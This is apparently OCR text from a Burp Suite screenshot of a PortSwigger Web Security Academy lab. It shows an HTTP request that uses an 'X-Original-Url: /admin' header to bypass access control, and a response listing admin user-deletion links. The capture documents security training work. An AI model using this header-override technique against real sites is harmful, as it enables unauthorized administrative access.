 Send
Cancel
<
>
Target: https://0a3500f203d94647803b807d007
Request
Pretty Raw Hex
\n
1 POST / HTTP/2
2 Host:
0a3500f203d94647803b807d0078009c.web-security-academy.
net
3 Cookie: session=8ZnGWdu7XICbfakx4RsYEpWjjIOUjlTE
4 X-Original-Url: /admin
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/115.0
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate
9 Referer: https://portswigger.net/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-User: ?1
15 Te: trailers
Response
Pretty Raw Hex Render
54 <h1>
Users
</h1>
55 <div>
56 <span>
wiener -
</span>
57 <a href="/admin/delete?username=wiener">
Delete
</a>
58 </div>
59 <div>
60 <span>
carlos -
</span>
61 <a href="/admin/delete?username=carlos">
Delete
</a>
62 </div>
63 </section>